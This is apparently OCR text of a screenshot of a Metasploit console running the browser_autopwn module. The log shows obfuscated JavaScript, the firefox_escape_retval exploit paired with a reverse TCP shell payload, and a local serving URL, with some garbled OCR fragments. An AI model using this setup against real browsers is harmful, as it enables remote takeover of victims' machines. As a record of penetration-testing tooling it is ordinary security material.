 File Edit View Bookmarks Settings Help
msf auxiliary(browser_autopwn) > run
[*] Auxiliary module execution completed
[*] Setup
[*] Obfuscating initial javascript 2013-03-06 13:06:16 +0530
msf auxiliary(browser_autopwn) >
[*] Done in 2.137441701 seconds
[*] Starting exploit modules on host 192.168.11.23...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload gener
/shell_reverse_tcp
[*] Using URL: http://192.168.11.23:80/TyrgdLZrHVPU
root : .ruby.bin